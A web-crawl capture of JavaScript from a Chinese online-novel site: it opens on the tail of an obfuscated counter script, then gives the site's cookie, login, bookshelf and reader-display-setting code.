Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://www.jsfengmi.com/static/js/novel.js
body_size: 4841
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
        return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + bookUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (jieqiUserId > 0) {
        document.write(' Hi,  ' + jieqiUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            document.cookie="light=yes;path=/";
            set("light","yes");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "big"){
        document.cookie="font=big;path=/";
        set("font","big");
    }
    if(intype == "middle"){
        document.cookie="font=middle;path=/";
        set("font","middle");
    }
    if(intype == "small"){
        document.cookie="font=small;path=/";
        set("font","small");
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
}


//内容页读取设置
function getset1(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var j=0;j<arrCookie.length;j++){
        var arr=arrCookie[j].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("font","middle");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("container");//页面body
    var huyandiv = document.getElementById("bgmode-huyan");//护眼div
    var lightdiv = document.getElementById("bgmode-light");//灯光div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("content");//内容div



    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            lightdiv.className = "btn-setbg active";
            nr_body.className = "container nightmode";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            lightdiv.className = "btn-setbg";
            nr_body.className = "container";
            huyandiv.className = "btn-setbg";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            lightdiv.className="btn-setbg";
            huyandiv.className="btn-setbg active";
            nr_body.className = "container huyanmode";
        }
    }
    //字体
    if(intype == "font"){
        fontbig.className="";
        fontmiddle.className="";
        fontsmall.className="";
        if(p == "big"){
            fontbig.className="active";
            nr1.style.fontSize="25px";
        }
        if(p == "middle"){
            fontmiddle.className="active";
            nr1.style.fontSize = "20px";
        }
        if(p == "small"){
            fontsmall.className="active";
            nr1.style.fontSize = "14px";
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.jsfengmi.com/static/js/pc-novel.js
body_size: 927
content:
function setCookie (name, value, expires, domain, path) {
  if (expires) {
    expires = new Date(+new Date() + expires);
  } else {
    expires = new Date(+new Date() + 31536000000);
  }
  var tempcookie = name + '=' + encodeURIComponent(value) +
    ((expires) ? '; expires=' + expires.toGMTString() : '') +
    ((path) ? '; path=' + path : '; path=/') +
    ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

  if (tempcookie.length < 4096) {
    document.cookie = tempcookie;
  }
}
function getCookie (name) {
  var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
  if (arr = document.cookie.match(reg)) {
    return decodeURIComponent(arr[2]);
  } else {
    return null;
  }
}
// 鍐呭椤�
function setFont (val) {
  $('#content').css('fontFamily', val);
  setCookie('fontFamily', val);
}
function setFontColor (val) {
  $('#content').css('color', val);
  setCookie('fontColor', val);
}
function setSize (val, ele) {
  $('#content').css('fontSize', val);
  setCookie('fontSize', val);
  if (ele) {
    $(ele).addClass('active').siblings().removeClass('active');
  }
}
function setBg (val) {
  $('body').css('backgroundColor', val);
  setCookie('bg', val);
}
function setNight () {
  if ($('#readermode').attr('checked') == true) {
    $('body').css('backgroundColor', '#111111');
    $('.content').css('color', '#555555');
    setCookie('night', 1);
  } else {
    $('body').css('backgroundColor', '');
    $('.content').css('color', '');
    setCookie('night', 0);
  }
}
$('.select-font').change(function () {
  var val = $(this).val()
  setFont(val)
});
$('.select-color').change(function () {
  var val = $(this).val()
  setFontColor(val)
});
$('.select-size').change(function () {
  var val = $(this).val()
  setSize(val)
});
$('.select-bg').change(function () {
  var val = $(this).val()
  setBg(val)
});
// pc set night
$('#readermode').change(function () {
  setNight();
})

var _font = getCookie('fontFamily');
  var _color = getCookie('fontColor');
  var _size = getCookie('fontSize');
  var _bg = getCookie('bg');
  var _night = getCookie('night');

  $('.select-font option').each(function () {
    if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
  });
  $('.select-color option').each(function () {
    if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
  });
  $('.select-size option').each(function () {
    if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
  });
  $('.select-bg option').each(function () {
    if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
  });
  setFont(_font);
  setFontColor(_color);
  setSize(_size);
  setBg(_bg);
  if (_night == 1) {
    $('#readermode').click();
    setNight()
  }
  
  